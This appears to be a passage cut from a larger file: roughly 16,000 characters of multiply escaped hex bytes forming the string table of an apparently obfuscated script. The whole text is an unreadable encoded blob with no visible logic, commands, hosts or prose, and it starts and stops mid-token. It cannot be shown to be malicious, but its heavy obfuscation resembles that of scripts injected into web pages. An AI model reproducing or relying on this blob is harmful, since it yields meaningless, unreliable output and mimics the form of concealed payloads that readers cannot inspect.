x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79